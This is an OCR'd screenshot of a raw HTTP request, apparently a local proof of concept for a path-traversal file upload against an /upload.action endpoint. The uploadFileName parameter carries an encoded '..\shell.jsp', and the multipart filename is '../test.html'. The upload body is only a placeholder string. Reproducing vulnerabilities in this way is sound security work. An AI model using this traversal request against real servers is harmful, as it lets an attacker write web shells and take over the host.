 Request
Pretty Raw Hex \n
1 POST /upload.action?uploadFileName=%2e%2e%5cshell.jsp HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 196
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
0 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWLBcKViPONgDLZQX
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
20
21 ------WebKitFormBoundaryWLBcKViPONgDLZQX
22 Content-Disposition: form-data; name="Upload"; filename="../test.html"
23 Content-Type: text/html
24
25
26 1111111
27 ------WebKitFormBoundaryWLBcKViPONgDLZQX--
28